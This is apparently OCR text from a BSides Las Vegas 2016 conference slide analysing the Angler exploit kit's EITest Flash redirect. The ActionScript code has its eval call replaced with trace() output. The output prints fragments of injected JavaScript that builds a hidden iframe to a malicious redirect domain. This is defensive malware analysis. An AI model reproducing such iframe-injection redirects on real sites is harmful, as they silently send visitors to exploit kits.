 BSides.2016~
*Exposing the Angler EK: All the Naughty Bits
*Ryan Chapman
direct Analysis
EITest Redirect Analysis
61 // Function responsible for calling ej() to execute the deobfuscated JS
62 private function go(param1:Event = null) : void
63 {
64 /*DEBUG: The following call to ej() is what makes the magic happen.
65 * Each call to da() produces some JS. The JS is pushed to ej(), which
66 * basically runs: ExternalInterface[call]("eval",[actual JS code]);
67 */
68 //ej(this.da(1) + gourl() + this.da(2),this.da(3)); <-- Let's just use trace()
69 trace("Hiya BSLV16 folks! Let's see how this Flash redirect works!");
70 trace(this.da(1));
71 trace(gourl());
72 trace(this.da(2));
73 trace(this.da(3));
74 trace('ktxbai');
75 }
76
Output
Search...
[Starting debug session with FDB]
Hiya BSLV16 folks! Let's see how this Flash redirect works!
setTimeout(function(){ var d = document.createElement('div'); var ua=navigator.userAgent
http://hemmox.xyz/hskyrktkffn-0eecfe1krmo3nmnep-nte1trfcipblpkm-b3c7oaafa-f3a1c6mbr-pnkr
'+temp+'"></iframe>'; document.body.appendChild(d); }},55);
eval
2016.
BSIDES
LAS VEGAS.
POPPING CALC.EXE SINCE 2009.